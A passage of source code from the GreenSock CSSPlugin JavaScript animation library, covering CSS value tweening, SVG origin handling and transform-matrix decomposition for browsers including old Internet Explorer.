                                    var pt = new CSSPropTween(target, prop, start, end - start, next, -1, overwriteProp);
                                    return pt.b = start, pt.e = pt.xs0 = end, pt
                                },
                                _parseComplex = CSSPlugin.parseComplex = function(t, p, b, e, clrs, dflt, pt, pr, plugin, setRatio) {
                                    b = b || dflt || "", "function" == typeof e && (e = e(_index, _target)), pt = new CSSPropTween(t, p, 0, 0, pt, setRatio ? 2 : 1, null, !1, pr, b, e), e += "", clrs && _colorExp.test(e + b) && (e = [b, e], CSSPlugin.colorStringFilter(e), b = e[0], e = e[1]);
                                    var i, xi, ni, bv, ev, bnums, enums, bn, hasAlpha, temp, cv, str, useHSL,
                                        ba = b.split(", ").join(",").split(" "),
                                        ea = e.split(", ").join(",").split(" "),
                                        l = ba.length,
                                        autoRound = !1 !== _autoRound;
                                    for (-1 === e.indexOf(",") && -1 === b.indexOf(",") || (ba = ba.join(" ").replace(_commasOutsideParenExp, ", ").split(" "), ea = ea.join(" ").replace(_commasOutsideParenExp, ", ").split(" "), l = ba.length), l !== ea.length && (l = (ba = (dflt || "").split(" ")).length), pt.plugin = plugin, pt.setRatio = setRatio, _colorExp.lastIndex = 0, i = 0; i < l; i++)
                                        if (bv = ba[i], ev = ea[i], (bn = parseFloat(bv)) || 0 === bn) pt.appendXtra("", bn, _parseChange(ev, bn), ev.replace(_relNumExp, ""), autoRound && -1 !== ev.indexOf("px"), !0);
                                        else if (clrs && _colorExp.test(bv)) str = ")" + ((str = ev.indexOf(")") + 1) ? ev.substr(str) : ""), useHSL = -1 !== ev.indexOf("hsl") && _supportsOpacity, bv = _parseColor(bv, useHSL), ev = _parseColor(ev, useHSL), (hasAlpha = bv.length + ev.length > 6) && !_supportsOpacity && 0 === ev[3] ? (pt["xs" + pt.l] += pt.l ? " transparent" : "transparent", pt.e = pt.e.split(ea[i]).join("transparent")) : (_supportsOpacity || (hasAlpha = !1), useHSL ? pt.appendXtra(hasAlpha ? "hsla(" : "hsl(", bv[0], _parseChange(ev[0], bv[0]), ",", !1, !0).appendXtra("", bv[1], _parseChange(ev[1], bv[1]), "%,", !1).appendXtra("", bv[2], _parseChange(ev[2], bv[2]), hasAlpha ? "%," : "%" + str, !1) : pt.appendXtra(hasAlpha ? "rgba(" : "rgb(", bv[0], ev[0] - bv[0], ",", !0, !0).appendXtra("", bv[1], ev[1] - bv[1], ",", !0).appendXtra("", bv[2], ev[2] - bv[2], hasAlpha ? "," : str, !0), hasAlpha && (bv = bv.length < 4 ? 1 : bv[3], pt.appendXtra("", bv, (ev.length < 4 ? 1 : ev[3]) - bv, str, !1))), _colorExp.lastIndex = 0;
                                    else if (bnums = bv.match(_numExp)) {
                                        if (!(enums = ev.match(_relNumExp)) || enums.length !== bnums.length) return pt;
                                        for (ni = 0, xi = 0; xi < bnums.length; xi++) cv = bnums[xi], temp = bv.indexOf(cv, ni), pt.appendXtra(bv.substr(ni, temp - ni), Number(cv), _parseChange(enums[xi], cv), "", autoRound && "px" === bv.substr(temp + cv.length, 2), 0 === xi), ni = temp + cv.length;
                                        pt["xs" + pt.l] += bv.substr(ni)
                                    } else pt["xs" + pt.l] += pt.l || pt["xs" + pt.l] ? " " + ev : ev;
                                    if (-1 !== e.indexOf("=") && pt.data) {
                                        for (str = pt.xs0 + pt.data.s, i = 1; i < pt.l; i++) str += pt["xs" + i] + pt.data["xn" + i];
                                        pt.e = str + pt["xs" + i]
                                    }
                                    return pt.l || (pt.type = -1, pt.xs0 = pt.e), pt.xfirst || pt
                                },
                                i = 9;
                            for ((p = CSSPropTween.prototype).l = p.pr = 0; --i > 0;) p["xn" + i] = 0, p["xs" + i] = "";
                            p.xs0 = "", p._next = p._prev = p.xfirst = p.data = p.plugin = p.setRatio = p.rxp = null, p.appendXtra = function(pfx, s, c, sfx, r, pad) {
                                var pt = this,
                                    l = pt.l;
                                return pt["xs" + l] += pad && (l || pt["xs" + l]) ? " " + pfx : pfx || "", c || 0 === l || pt.plugin ? (pt.l++, pt.type = pt.setRatio ? 2 : 1, pt["xs" + pt.l] = sfx || "", l > 0 ? (pt.data["xn" + l] = s + c, pt.rxp["xn" + l] = r, pt["xn" + l] = s, pt.plugin || (pt.xfirst = new CSSPropTween(pt, "xn" + l, s, c, pt.xfirst || pt, 0, pt.n, r, pt.pr), pt.xfirst.xs0 = 0), pt) : (pt.data = {
                                    s: s + c
                                }, pt.rxp = {}, pt.s = s, pt.c = c, pt.r = r, pt)) : (pt["xs" + l] += s + (sfx || ""), pt)
                            };
                            var SpecialProp = function(p, options) {
                                    options = options || {}, this.p = options.prefix && _checkPropPrefix(p) || p, _specialProps[p] = _specialProps[this.p] = this, this.format = options.formatter || _getFormatter(options.defaultValue, options.color, options.collapsible, options.multi), options.parser && (this.parse = options.parser), this.clrs = options.color, this.multi = options.multi, this.keyword = options.keyword, this.dflt = options.defaultValue, this.pr = options.priority || 0
                                },
                                _registerComplexSpecialProp = _internals._registerComplexSpecialProp = function(p, options, defaults) {
                                    "object" != typeof options && (options = {
                                        parser: defaults
                                    });
                                    var i, a = p.split(","),
                                        d = options.defaultValue;
                                    for (defaults = defaults || [d], i = 0; i < a.length; i++) options.prefix = 0 === i && options.prefix, options.defaultValue = defaults[i] || d, new SpecialProp(a[i], options)
                                },
                                _registerPluginProp = _internals._registerPluginProp = function(p) {
                                    if (!_specialProps[p]) {
                                        var pluginName = p.charAt(0).toUpperCase() + p.substr(1) + "Plugin";
                                        _registerComplexSpecialProp(p, {
                                            parser: function(t, e, p, cssp, pt, plugin, vars) {
                                                var pluginClass = _globals.com.greensock.plugins[pluginName];
                                                return pluginClass ? (pluginClass._cssRegister(), _specialProps[p].parse(t, e, p, cssp, pt, plugin, vars)) : (_log("Error: " + pluginName + " js file not loaded."), pt)
                                            }
                                        })
                                    }
                                };
                            (p = SpecialProp.prototype).parseComplex = function(t, b, e, pt, plugin, setRatio) {
                                var i, ba, ea, l, bi, ei, kwd = this.keyword;
                                if (this.multi && (_commasOutsideParenExp.test(e) || _commasOutsideParenExp.test(b) ? (ba = b.replace(_commasOutsideParenExp, "|").split("|"), ea = e.replace(_commasOutsideParenExp, "|").split("|")) : kwd && (ba = [b], ea = [e])), ea) {
                                    for (l = ea.length > ba.length ? ea.length : ba.length, i = 0; i < l; i++) b = ba[i] = ba[i] || this.dflt, e = ea[i] = ea[i] || this.dflt, kwd && (bi = b.indexOf(kwd)) !== (ei = e.indexOf(kwd)) && (-1 === ei ? ba[i] = ba[i].split(kwd).join("") : -1 === bi && (ba[i] += " " + kwd));
                                    b = ba.join(", "), e = ea.join(", ")
                                }
                                return _parseComplex(t, this.p, b, e, this.clrs, this.dflt, pt, this.pr, plugin, setRatio)
                            }, p.parse = function(t, e, p, cssp, pt, plugin, vars) {
                                return this.parseComplex(t.style, this.format(_getStyle(t, this.p, _cs, !1, this.dflt)), this.format(e), pt, plugin)
                            }, CSSPlugin.registerSpecialProp = function(name, onInitTween, priority) {
                                _registerComplexSpecialProp(name, {
                                    parser: function(t, e, p, cssp, pt, plugin, vars) {
                                        var rv = new CSSPropTween(t, p, 0, 0, pt, 2, p, !1, priority);
                                        return rv.plugin = plugin, rv.setRatio = onInitTween(t, e, cssp._tween, p), rv
                                    },
                                    priority: priority
                                })
                            }, CSSPlugin.useSVGTransformAttr = !0;
                            var _useSVGTransformAttr, svg, rect, width, force,
                                _transformProps = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
                                _transformProp = _checkPropPrefix("transform"),
                                _transformPropCSS = _prefixCSS + "transform",
                                _transformOriginProp = _checkPropPrefix("transformOrigin"),
                                _supports3D = null !== _checkPropPrefix("perspective"),
                                Transform = _internals.Transform = function() {
                                    this.perspective = parseFloat(CSSPlugin.defaultTransformPerspective) || 0, this.force3D = !(!1 === CSSPlugin.defaultForce3D || !_supports3D) && (CSSPlugin.defaultForce3D || "auto")
                                },
                                _SVGElement = _gsScope.SVGElement,
                                _createSVG = function(type, container, attributes) {
                                    var p, element = _doc.createElementNS("http://www.w3.org/2000/svg", type),
                                        reg = /([a-z])([A-Z])/g;
                                    for (p in attributes) element.setAttributeNS(null, p.replace(reg, "$1-$2").toLowerCase(), attributes[p]);
                                    return container.appendChild(element), element
                                },
                                _docElement = _doc.documentElement || {},
                                _forceSVGTransformAttr = (force = _ieVers || /Android/i.test(_agent) && !_gsScope.chrome, _doc.createElementNS && !force && (svg = _createSVG("svg", _docElement), width = (rect = _createSVG("rect", svg, {
                                    width: 100,
                                    height: 50,
                                    x: 100
                                })).getBoundingClientRect().width, rect.style[_transformOriginProp] = "50% 50%", rect.style[_transformProp] = "scaleX(0.5)", force = width === rect.getBoundingClientRect().width && !(_isFirefox && _supports3D), _docElement.removeChild(svg)), force),
                                _parseSVGOrigin = function(e, local, decoratee, absolute, smoothOrigin, skipRecord) {
                                    var v, x, y, xOrigin, yOrigin, a, b, c, d, tx, ty, determinant, xOriginOld, yOriginOld,
                                        tm = e._gsTransform,
                                        m = _getMatrix(e, !0);
                                    tm && (xOriginOld = tm.xOrigin, yOriginOld = tm.yOrigin), (!absolute || (v = absolute.split(" ")).length < 2) && (0 === (b = e.getBBox()).x && 0 === b.y && b.width + b.height === 0 && (b = {
                                        x: parseFloat(e.hasAttribute("x") ? e.getAttribute("x") : e.hasAttribute("cx") ? e.getAttribute("cx") : 0) || 0,
                                        y: parseFloat(e.hasAttribute("y") ? e.getAttribute("y") : e.hasAttribute("cy") ? e.getAttribute("cy") : 0) || 0,
                                        width: 0,
                                        height: 0
                                    }), v = [(-1 !== (local = _parsePosition(local).split(" "))[0].indexOf("%") ? parseFloat(local[0]) / 100 * b.width : parseFloat(local[0])) + b.x, (-1 !== local[1].indexOf("%") ? parseFloat(local[1]) / 100 * b.height : parseFloat(local[1])) + b.y]), decoratee.xOrigin = xOrigin = parseFloat(v[0]), decoratee.yOrigin = yOrigin = parseFloat(v[1]), absolute && m !== _identity2DMatrix && (a = m[0], b = m[1], c = m[2], d = m[3], tx = m[4], ty = m[5], (determinant = a * d - b * c) && (x = xOrigin * (d / determinant) + yOrigin * (-c / determinant) + (c * ty - d * tx) / determinant, y = xOrigin * (-b / determinant) + yOrigin * (a / determinant) - (a * ty - b * tx) / determinant, xOrigin = decoratee.xOrigin = v[0] = x, yOrigin = decoratee.yOrigin = v[1] = y)), tm && (skipRecord && (decoratee.xOffset = tm.xOffset, decoratee.yOffset = tm.yOffset, tm = decoratee), smoothOrigin || !1 !== smoothOrigin && !1 !== CSSPlugin.defaultSmoothOrigin ? (x = xOrigin - xOriginOld, y = yOrigin - yOriginOld, tm.xOffset += x * m[0] + y * m[2] - x, tm.yOffset += x * m[1] + y * m[3] - y) : tm.xOffset = tm.yOffset = 0), skipRecord || e.setAttribute("data-svg-origin", v.join(" "))
                                },
                                _getBBoxHack = function(swapIfPossible) {
                                    var bbox,
                                        svg = _createElement("svg", this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
                                        oldParent = this.parentNode,
                                        oldSibling = this.nextSibling,
                                        oldCSS = this.style.cssText;
                                    if (_docElement.appendChild(svg), svg.appendChild(this), this.style.display = "block", swapIfPossible) try {
                                        bbox = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = _getBBoxHack
                                    } catch (e) {} else this._originalGetBBox && (bbox = this._originalGetBBox());
                                    return oldSibling ? oldParent.insertBefore(this, oldSibling) : oldParent.appendChild(this), _docElement.removeChild(svg), this.style.cssText = oldCSS, bbox
                                },
                                _isSVG = function(e) {
                                    return !(!(_SVGElement && e.getCTM && function(e) {
                                        try {
                                            return e.getBBox()
                                        } catch (error) {
                                            return _getBBoxHack.call(e, !0)
                                        }
                                    }(e)) || e.parentNode && !e.ownerSVGElement)
                                },
                                _identity2DMatrix = [1, 0, 0, 1, 0, 0],
                                _getMatrix = function(e, force2D) {
                                    var isDefault, s, m, n, dec, none, tm = e._gsTransform || new Transform,
                                        style = e.style;
                                    if (_transformProp ? s = _getStyle(e, _transformPropCSS, null, !0) : e.currentStyle && (s = (s = e.currentStyle.filter.match(_ieGetMatrixExp)) && 4 === s.length ? [s[0].substr(4), Number(s[2].substr(4)), Number(s[1].substr(4)), s[3].substr(4), tm.x || 0, tm.y || 0].join(",") : ""), (isDefault = !s || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s) && _transformProp && ((none = "none" === _getComputedStyle(e).display) || !e.parentNode) && (none && (n = style.display, style.display = "block"), e.parentNode || (dec = 1, _docElement.appendChild(e)), isDefault = !(s = _getStyle(e, _transformPropCSS, null, !0)) || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s, n ? style.display = n : none && _removeProp(style, "display"), dec && _docElement.removeChild(e)), (tm.svg || e.getCTM && _isSVG(e)) && (isDefault && -1 !== (style[_transformProp] + "").indexOf("matrix") && (s = style[_transformProp], isDefault = 0), m = e.getAttribute("transform"), isDefault && m && (-1 !== m.indexOf("matrix") ? (s = m, isDefault = 0) : -1 !== m.indexOf("translate") && (s = "matrix(1,0,0,1," + m.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", isDefault = 0))), isDefault) return _identity2DMatrix;
                                    for (m = (s || "").match(_numExp) || [], i = m.length; --i > -1;) n = Number(m[i]), m[i] = (dec = n - (n |= 0)) ? (1e5 * dec + (dec < 0 ? -.5 : .5) | 0) / 1e5 + n : n;
                                    return force2D && m.length > 6 ? [m[0], m[1], m[4], m[5], m[12], m[13]] : m
                                },
                                _getTransform = _internals.getTransform = function(t, cs, rec, parse) {
                                    if (t._gsTransform && rec && !parse) return t._gsTransform;
                                    var m, i, scaleX, scaleY, rotation, skewX, tm = rec && t._gsTransform || new Transform,
                                        invX = tm.scaleX < 0,
                                        rnd = 1e5,
                                        zOrigin = _supports3D && (parseFloat(_getStyle(t, _transformOriginProp, cs, !1, "0 0 0").split(" ")[2]) || tm.zOrigin) || 0,
                                        defaultTransformPerspective = parseFloat(CSSPlugin.defaultTransformPerspective) || 0;
                                    if (tm.svg = !(!t.getCTM || !_isSVG(t)), tm.svg && (_parseSVGOrigin(t, _getStyle(t, _transformOriginProp, cs, !1, "50% 50%") + "", tm, t.getAttribute("data-svg-origin")), _useSVGTransformAttr = CSSPlugin.useSVGTransformAttr || _forceSVGTransformAttr), (m = _getMatrix(t)) !== _identity2DMatrix) {
                                        if (16 === m.length) {
                                            var t1, t2, t3, cos, sin, a11 = m[0],
                                                a21 = m[1],
                                                a31 = m[2],
                                                a41 = m[3],
                                                a12 = m[4],
                                                a22 = m[5],
                                                a32 = m[6],
                                                a42 = m[7],
                                                a13 = m[8],
                                                a23 = m[9],
                                                a33 = m[10],
                                                a14 = m[12],
                                                a24 = m[13],
                                                a34 = m[14],
                                                a43 = m[11],
                                                angle = Math.atan2(a32, a33);
                                            tm.zOrigin && (a14 = a13 * (a34 = -tm.zOrigin) - m[12], a24 = a23 * a34 - m[13], a34 = a33 * a34 + tm.zOrigin - m[14]), tm.rotationX = angle * _RAD2DEG, angle && (t1 = a12 * (cos = Math.cos(-angle)) + a13 * (sin = Math.sin(-angle)), t2 = a22 * cos + a23 * sin, t3 = a32 * cos + a33 * sin, a13 = a12 * -sin + a13 * cos, a23 = a22 * -sin + a23 * cos, a33 = a32 * -sin + a33 * cos, a43 = a42 * -sin + a43 * cos, a12 = t1, a22 = t2, a32 = t3), angle = Math.atan2(-a31, a33), tm.rotationY = angle * _RAD2DEG, angle && (t2 = a21 * (cos = Math.cos(-angle)) - a23 * (sin = Math.sin(-angle)), t3 = a31 * cos - a33 * sin, a23 = a21 * sin + a23 * cos, a33 = a31 * sin + a33 * cos, a43 = a41 * sin + a43 * cos, a11 = t1 = a11 * cos - a13 * sin, a21 = t2, a31 = t3), angle = Math.atan2(a21, a11), tm.rotation = angle * _RAD2DEG, angle && (a11 = a11 * (cos = Math.cos(-angle)) + a12 * (sin = Math.sin(-angle)), t2 = a21 * cos + a22 * sin, a22 = a21 * -sin + a22 * cos, a32 = a31 * -sin + a32 * cos, a21 = t2), tm.rotationX && Math.abs(tm.rotationX) + Math.abs(tm.rotation) > 359.9 && (tm.rotationX = tm.rotation = 0, tm.rotationY = 180 - tm.rotationY), tm.scaleX = (Math.sqrt(a11 * a11 + a21 * a21) * rnd + .5 | 0) / rnd, tm.scaleY = (Math.sqrt(a22 * a22 + a23 * a23) * rnd + .5 | 0) / rnd, tm.scaleZ = (Math.sqrt(a32 * a32 + a33 * a33) * rnd + .5 | 0) / rnd, tm.rotationX || tm.rotationY ? tm.skewX = 0 : (tm.skewX = a12 || a22 ? Math.atan2(a12, a22) * _RAD2DEG + tm.rotation : tm.skewX || 0, Math.abs(tm.skewX) > 90 && Math.abs(tm.skewX) < 270 && (invX ? (tm.scaleX *= -1, tm.skewX += tm.rotation <= 0 ? 180 : -180, tm.rotation += tm.rotation <= 0 ? 180 : -180) : (tm.scaleY *= -1, tm.skewX += tm.skewX <= 0 ? 180 : -180))), tm.perspective = a43 ? 1 / (a43 < 0 ? -a43 : a43) : 0, tm.x = a14, tm.y = a24, tm.z = a34, tm.svg && (tm.x -= tm.xOrigin - (tm.xOrigin * a11 - tm.yOrigin * a12), tm.y -= tm.yOrigin - (tm.yOrigin * a21 - tm.xOrigin * a22))
                                        } else if (!_supports3D || parse || !m.length || tm.x !== m[4] || tm.y !== m[5] || !tm.rotationX && !tm.rotationY) {
                                            var k = m.length >= 6,
                                                a = k ? m[0] : 1,
                                                b = m[1] || 0,
                                                c = m[2] || 0,
                                                d = k ? m[3] : 1;
                                            tm.x = m[4] || 0, tm.y = m[5] || 0, scaleX = Math.sqrt(a * a + b * b), scaleY = Math.sqrt(d * d + c * c), rotation = a || b ? Math.atan2(b, a) * _RAD2DEG : tm.rotation || 0, skewX = c || d ? Math.atan2(c, d) * _RAD2DEG + rotation : tm.skewX || 0, Math.abs(skewX) > 90 && Math.abs(skewX) < 270 && (invX ? (scaleX *= -1, skewX += rotation <= 0 ? 180 : -180, rotation += rotation <= 0 ? 180 : -180) : (scaleY *= -1, skewX += skewX <= 0 ? 180 : -180)), tm.scaleX = scaleX, tm.scaleY = scaleY, tm.rotation = rotation, tm.skewX = skewX, _supports3D && (tm.rotationX = tm.rotationY = tm.z = 0, tm.perspective = defaultTransformPerspective, tm.scaleZ = 1), tm.svg && (tm.x -= tm.xOrigin - (tm.xOrigin * a + tm.yOrigin * c), tm.y -= tm.yOrigin - (tm.xOrigin * b + tm.yOrigin * d))
                                        }
                                        for (i in tm.zOrigin = zOrigin, tm) tm[i] < 2e-5 && tm[i] > -2e-5 && (tm[i] = 0)
                                    }
                                    return rec && (t._gsTransform = tm, tm.svg && (_useSVGTransformAttr && t.style[_transformProp] ? TweenLite.delayedCall(.001, (function() {
                                        _removeProp(t.style, _transformProp)
                                    })) : !_useSVGTransformAttr && t.getAttribute("transform") && TweenLite.delayedCall(.001, (function() {
                                        t.removeAttribute("transform")
                                    })))), tm
                                },
                                _setIETransformRatio = function(v) {
                                    var filters, val, t = this.data,
                                        ang = -t.rotation * _DEG2RAD,
                                        skew = ang + t.skewX * _DEG2RAD,
                                        rnd = 1e5,
                                        a = (Math.cos(ang) * t.scaleX * rnd | 0) / rnd,
                                        b = (Math.sin(ang) * t.scaleX * rnd | 0) / rnd,
                                        c = (Math.sin(skew) * -t.scaleY * rnd | 0) / rnd,
                                        d = (Math.cos(skew) * t.scaleY * rnd | 0) / rnd,
                                        style = this.t.style,
                                        cs = this.t.currentStyle;
                                    if (cs) {
                                        val = b, b = -c, c = -val, filters = cs.filter, style.filter = "";
                                        var dx, dy, w = this.t.offsetWidth,
                                            h = this.t.offsetHeight,
                                            clip = "absolute" !== cs.position,
                                            m = "progid:DXImageTransform.Microsoft.Matrix(M11=" + a + ", M12=" + b + ", M21=" + c + ", M22=" + d,
                                            ox = t.x + w * t.xPercent / 100,
                                            oy = t.y + h * t.yPercent / 100;
                                        if (null != t.ox && (ox += (dx = (t.oxp ? w * t.ox * .01 : t.ox) - w / 2) - (dx * a + (dy = (t.oyp ? h * t.oy * .01 : t.oy) - h / 2) * b), oy += dy - (dx * c + dy * d)), m += clip ? ", Dx=" + ((dx = w / 2) - (dx * a + (dy = h / 2) * b) + ox) + ", Dy=" + (dy - (dx * c + dy * d) + oy) + ")" : ", sizingMethod='auto expand')", -1 !== filters.indexOf("DXImageTransform.Microsoft.Matrix(") ? style.filter = filters.replace(_ieSetMatrixExp, m) : style.filter = m + " " + filters, 0 !== v && 1 !== v || 1 === a && 0 === b && 0 === c && 1 === d && (clip && -1 === m.indexOf("Dx=0, Dy=0") || _opacityExp.test(filters) && 100 !== parseFloat(RegExp.$1) || -1 === filters.indexOf(filters.indexOf("Alpha")) && style.removeAttribute("filter")), !clip) {
                                            var marg, prop, dif, mult = _ieVers < 8 ? 1 : -1;
                                            for (dx = t.ieOffsetX || 0, dy = t.ieOffsetY || 0, t.ieOffsetX = Math.round((w - ((a < 0 ? -a : a) * w + (b < 0 ? -b : b) * h)) / 2 + ox), t.ieOffsetY = Math.round((h - ((d < 0 ? -d : d) * h + (c < 0 ? -c : c) * w)) / 2 + oy), i = 0; i < 4; i++) dif = (val = -1 !== (marg = cs[prop = _margins[i]]).indexOf("px") ? parseFloat(marg) : _convertToPixels(this.t, prop, parseFloat(marg), marg.replace(_suffixExp, "")) || 0) !== t[prop] ? i < 2 ? -t.ieOffsetX : -t.ieOffsetY : i < 2 ? dx - t.ieOffsetX : dy - t.ieOffsetY, style[prop] = (t[prop] = Math.round(val - dif * (0 === i || 2 === i ? 1 : mult))) + "px"
                                        }
                                    }
                                },
                                _setTransformRatio = _internals.set3DTransformRatio = _internals.setTransformRatio = function(v) {
                                    var t1, a11, a12, a13, a21, a22, a23, a31, a32, a33, a41, a42, a43, zOrigin, min, cos, sin,
                                        t2, transform, skew, rnd, t = this.data,
                                        style = this.t.style,
                                        angle = t.rotation,
                                        rotationX = t.rotationX,
                                        rotationY = t.rotationY,
                                        sx = t.scaleX,
                                        sy = t.scaleY,
                                        sz = t.scaleZ,
                                        x = t.x,
                                        y = t.y,
                                        z = t.z,
                                        isSVG = t.svg,
                                        perspective = t.perspective,
                                        force3D = t.force3D,
                                        skewY = t.skewY,
                                        skewX = t.skewX;
                                    if (skewY && (skewX += skewY, angle += skewY), !((1 !== v && 0 !== v || "auto" !== force3D || this.tween._totalTime !== this.tween._totalDuration && this.tween._totalTime) && force3D || z || perspective || rotationY || rotationX || 1 !== sz) || _useSVGTransformAttr && isSVG || !_supports3D) angle || skewX || isSVG ? (angle *= _DEG2RAD, skew = skewX * _DEG2RAD, rnd = 1e5, a11 = Math.cos(angle) * sx, a21 = Math.sin(angle) * sx, a12 = Math.sin(angle - skew) * -sy, a22 = Math.cos(angle - skew) * sy, skew && "simple" === t.skewType && (t1 = Math.tan(skew - skewY * _DEG2RAD), a12 *= t1 = Math.sqrt(1 + t1 * t1), a22 *= t1, skewY && (t1 = Math.tan(skewY * _DEG2RAD), a11 *= t1 = Math.sqrt(1 + t1 * t1), a21 *= t1)), isSVG && (x += t.xOrigin - (t.xOrigin * a11 + t.yOrigin * a12) + t.xOffset, y += t.yOrigin - (t.xOrigin * a21 + t.yOrigin * a22) + t.yOffset, _useSVGTransformAttr && (t.xPercent || t.yPercent) && (min = this.t.getBBox(), x += .01 * t.xPercent * min.width, y += .01 * t.yPercent * min.height), x < (min = 1e-6) && x > -min && (x = 0), y < min && y > -min && (y = 0)), transform = (a11 * rnd | 0) / rnd + "," + (a21 * rnd | 0) / rnd + "," + (a12 * rnd | 0) / rnd + "," + (a22 * rnd | 0) / rnd + "," + x + "," + y + ")", isSVG && _useSVGTransformAttr ? this.t.setAttribute("transform", "matrix(" + transform) : style[_transformProp] = (t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) matrix(" : "matrix(") + transform) : style[_transformProp] = (t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) matrix(" : "matrix(") + sx + ",0,0," + sy + "," + x + "," + y + ")";
                                    else {
                                        if (_isFirefox && (sx < (min = 1e-4) && sx > -min && (sx = sz = 2e-5), sy < min && sy > -min && (sy = sz = 2e-5), !perspective || t.z || t.rotationX || t.rotationY || (perspective = 0)), angle || skewX) angle *= _DEG2RAD, cos = a11 = Math.cos(angle), sin = a21 = Math.sin(angle), skewX && (angle -= skewX * _DEG2RAD, cos = Math.cos(angle), sin = Math.sin(angle), "simple" === t.skewType && (t1 = Math.tan((skewX - skewY) * _DEG2RAD), cos *= t1 = Math.sqrt(1 + t1 * t1), sin *= t1, t.skewY && (t1 = Math.tan(skewY * _DEG2RAD), a11 *= t1 = Math.sqrt(1 + t1 * t1), a21 *= t1))), a12 = -sin, a22 = cos;
                                        else {
                                            if (!(rotationY || rotationX || 1 !== sz || perspective || isSVG)) return void(style[_transformProp] = (t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) translate3d(" : "translate3d(") + x + "px," + y + "px," + z + "px)" + (1 !== sx || 1 !== sy ? " scale(" + sx + "," + sy + ")" : ""));
                                            a11 = a22 = 1, a12 = a21 = 0
                                        }
                                        a33 = 1, a13 = a23 = a31 = a32 = a41 = a42 = 0, a43 = perspective ? -1 / perspective : 0, zOrigin = t.zOrigin, min = 1e-6, ",", "0", (angle = rotationY * _DEG2RAD) && (cos = Math.cos(angle), a31 = -(sin = Math.sin(angle)), a41 = a43 * -sin, a13 = a11 * sin, a23 = a21 * sin, a33 = cos, a43 *= cos, a11 *= cos, a21 *= cos), (angle = rotationX * _DEG2RAD) && (t1 = a12 * (cos = Math.cos(angle)) + a13 * (sin = Math.sin(angle)), t2 = a22 * cos + a23 * sin, a32 = a33 * sin, a42 = a43 * sin, a13 = a12 * -sin + a13 * cos, a23 = a22 * -sin + a23 * cos, a33 *= cos, a43 *= cos, a12 = t1, a22 = t2), 1 !== sz && (a13 *= sz, a23 *= sz, a33 *= sz, a43 *= sz), 1 !== sy && (a12 *= sy, a22 *= sy, a32 *= sy, a42 *= sy), 1 !== sx && (a11 *= sx, a21 *= sx, a31 *= sx, a41 *= sx), (zOrigin || isSVG) && (zOrigin && (x += a13 * -zOrigin, y += a23 * -zOrigin, z += a33 * -zOrigin + zOrigin), isSVG && (x += t.xOrigin - (t.xOrigin * a11 + t.yOrigin * a12) + t.xOffset, y += t.yOrigin - (t.xOrigin * a21 + t.yOrigin * a22) + t.yOffset), x < min && x > -min && (x = "0"), y < min && y > -min && (y = "0"), z < min && z > -min && (z = 0)), transform = t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) matrix3d(" : "matrix3d(", transform += (a11 < min && a11 > -min ? "0" : a11) + "," + (a21 < min && a21 > -min ? "0" : a21) + "," + (a31 < min && a31 > -min ? "0" : a31), transform += "," + (a41 < min && a41 > -min ? "0" : a41) + "," + (a12 < min && a12 > -min ? "0" : a12) + "," + (a22 < min && a22 > -min ? "0" : a22), rotationX || rotationY || 1 !== sz ? (transform += "," + (a32 < min && a32 > -min ? "0" : a32) + "," + (a42 < min && a42 > -min ? "0" : a42) + "," + (a13 < min && a13 > -min ? "0" : a13), transform += "," + (a23 < min && a23 > -min ? "0" : a23) + "," + (a33 < min && a33 > -min ? "0" : a33) + "," + (a43 < min && a43 > -min ? "0" : a43) + ",") : transform += ",0,0,0,0,1,0,", transform += x + "," + y + "," + z + "," + (perspective ? 1 + -z / perspective : 1) + ")", style[_transformProp] = transform
                                    }
                                };
                            (p = Transform.prototype).x = p.y = p.z = p.skewX = p.skewY = p.rotation = p.rotationX = p.rotationY = p.zOrigin = p.xPercent = p.yPercent = p.xOffset = p.yOffset = 0, p.scaleX = p.scaleY = p.scaleZ = 1, _registerComplexSpecialProp("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", {
                                parser: function(t, e, parsingProp, cssp, pt, plugin, vars) {
                                    if (cssp._lastParsedTransform === vars) return pt;
                                    cssp._lastParsedTransform = vars;
                                    var swapFunc, scaleFunc = vars.scale && "function" == typeof vars.scale ? vars.scale : 0;
                                    "function" == typeof vars[parsingProp] && (swapFunc = vars[parsingProp], vars[parsingProp] = e), scaleFunc && (vars.scale = scaleFunc(_index, t));
                                    var m2, copy, has3D, hasChange, dr, x, y, matrix, p, originalGSTransform = t._gsTransform,
                                        style = t.style,
                                        i = _transformProps.length,
                                        v = vars,
                                        endRotations = {},
                                        m1 = _getTransform(t, _cs, !0, v.parseTransform),
                                        orig = v.transform && ("function" == typeof v.transform ? v.transform(_index, _target) : v.transform);
